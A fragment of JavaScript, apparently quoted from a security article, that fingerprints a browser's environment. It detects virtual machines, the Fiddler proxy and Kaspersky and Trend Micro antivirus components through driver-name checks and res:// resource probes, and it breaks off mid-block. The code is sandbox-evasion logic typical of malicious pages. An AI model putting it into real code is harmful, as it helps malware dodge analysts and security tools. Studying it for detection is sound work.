 if (Ufe3S("vm3dmp") || Ufe3S("vmusbmouse") || Ufe3S("vmmouse") || Ufe3S("vmhgfs") || Ufe3S
("VBoxGuest") || Ufe3S("VBoxMouse") || Ufe3S("VBoxSF") || Ufe3S("VBoxVideo") || Ufe3S(
"prl_boot") || Ufe3S("prl_fs") || Ufe3S("prl_kmdd") || Ufe3S("prl_memdev") || Ufe3S("
prl_mouf") || Ufe3S("prl_pv32") || Ufe3S("prl_sound") || Ufe3S("prl_strg") || Ufe3S("
prl_tg") || Ufe3S("prl_time")) {
trVm()
} else {
var v0 = "res://C:\\Program Files",
v1 = 'VMware',
v2 = 'TPAutoConnSvc.exe',
pathdata = [v0 + '\\Fiddler2\\Fiddler.exe/#3/#32512', v0 + ' (x86)\\Fiddler2\\
Fiddler.exe/#3/#32512', v0 + '\\' + v1 + '\\' + v1 + ' Tools\\' + v2 + '
/#2/#26567', v0 + '\\' + v1 + '\\' + v1 + ' Tools\\' + v2 + '/#2/#30996', v0 +
'\\Oracle\\VirtualBox Guest Additions\\uninst.exe/#2/#110', v0 + '\\Parallels
\\Parallels Tools\\Applications\\setup_nativelook.exe/#2/#204'];
for (var i = 0; i < pathdata.length; ++i) Check(pathdata[i], trVm);
}
if (Ufe3S("kl1") || Ufe3S("tmactmon") || Ufe3S("tmcomm") || Ufe3S("tmevtmgr") || Ufe3S("
TMEBC32") || Ufe3S("tmeext") || Ufe3S("tmnciesc") || Ufe3S("tmtdi")) {
trAv();
drops.wooyun.org